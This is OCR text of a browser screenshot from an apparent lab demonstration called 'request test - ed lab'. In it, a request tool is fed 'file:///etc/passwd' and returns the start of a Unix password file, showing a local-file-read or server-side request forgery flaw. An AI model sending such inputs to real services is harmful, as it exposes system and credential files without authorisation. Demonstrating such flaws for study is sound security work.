 request test - ed lab - Windows Internet Explorer
http://10....
request test - ed lab
请求成功……
file:///etc/passwd
GET
请求
REQ HEADERS:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.5 (KHTML, like Gecko)
Chrome/19.0.1084.15 Safari/536.5
Referer: http://www.google.com/
Cookie:
POST DATA: [?]
HTTP RESPONSE:
last-modified: Fri, 13 Apr 2012 17:25:26 GMT
content-length: 1638
content-type: text/plain
-------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh